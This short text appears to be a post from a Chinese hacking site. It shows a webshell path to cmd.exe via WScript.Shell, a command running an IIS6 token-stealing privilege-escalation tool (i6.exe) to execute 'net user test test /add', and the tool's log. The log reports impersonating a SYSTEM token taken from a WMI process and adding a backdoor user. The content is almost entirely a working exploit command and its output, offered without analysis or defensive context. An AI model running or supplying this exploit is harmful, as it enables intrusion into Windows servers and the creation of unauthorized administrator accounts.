 SHE LL路径： C:\Documents and Settings\All Users\Application Data\Microsoft\Media Index\cmd.exe WScript.Shell
""C:\Documents and Settings\All Users\Application Data\Microsoft\Media Index\i6.exe" "net user test test /add""
[IIS6Up]-->IIS Token PipeAdmin POWER Version
[IIS6Up]-->This exploit gives you a System Token
[IIS6Up]-->Current User: NETWORK SERVICE
[IIS6Up]-->Set registry OK
[process walking]: 12632 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 12632
[Try 1 time...]
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token SYSTEM
[IIS6Up]-->Running command with SYSTEM Token...
[IIS6Up]-->Command: net user test test /add
[+]Done, command should have ran as SYSTEM!
哈客部落
www.Hake.cc